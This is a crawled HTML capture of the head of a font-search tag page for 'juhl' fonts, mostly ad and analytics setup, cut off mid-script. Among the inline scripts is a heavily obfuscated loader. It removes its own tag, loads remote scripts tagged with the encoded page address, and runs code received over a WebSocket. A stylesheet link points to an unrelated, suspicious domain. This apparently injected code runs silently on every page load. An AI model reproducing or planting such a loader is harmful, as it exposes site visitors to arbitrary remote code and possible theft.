

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/juhl
body_size: 33658
content:
<!doctype html>
<html lang="en">
<head>
	<title>juhl fonts Search like Juhla, Juhl Thin, Juhl ExtraBold</title>
	<meta name="description" content="juhl fonts Search like Juhla, Juhl Thin, Juhl ExtraBold - juhl fonts Search like Juhla, Juhl Thin, Juhl ExtraBold, Juhl Medium, Juhl Light, Juhl Bold, Juhl, J">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let 